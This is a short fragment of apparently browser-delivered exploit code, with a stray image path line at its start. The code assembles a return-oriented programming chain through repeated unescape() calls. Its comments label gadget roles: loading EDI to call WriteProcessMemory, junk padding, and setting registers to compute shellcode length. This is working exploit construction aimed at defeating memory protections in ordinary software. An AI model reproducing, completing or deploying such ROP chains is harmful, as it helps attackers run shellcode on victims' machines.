 '#alignment
rop = rop + unescape("%7c%bd%47%06") '#(POP into EDI to call eax to WPM)
rop = rop + unescape("%49%50%45%06") '#(pop into ESI add esp +4 #junk #retn)
rop = rop + unescape("%41%41%41%41") '#Junk
rop = rop + unescape("%ff%ff%ff%ff") '#(pop into EBX -1 to add to EAX for sc len)
rop = rop + unescape("%50%50%50%50") '#(pop into ECX used for adding/sub registers)